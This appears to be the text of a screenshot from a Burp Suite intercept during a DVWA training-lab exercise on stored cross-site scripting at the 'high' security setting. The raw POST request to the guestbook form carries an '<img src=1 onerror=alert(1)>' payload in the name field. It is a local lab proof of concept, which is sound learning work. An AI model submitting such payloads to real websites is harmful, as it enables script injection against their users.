 Request to http://dvwa.me:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: dvwa.me:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://dvwa.me:8888
10 Connection: close
11 Referer: http://dvwa.me:8888/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=ob38c6kscj335mar1smmegnkm3; security=high
13 Upgrade-Insecure-Requests: 1
14
15 txtName=<img src=1 onerror=alert(1)>&mtxMessage=xss&btnSign=Sign+Guestbook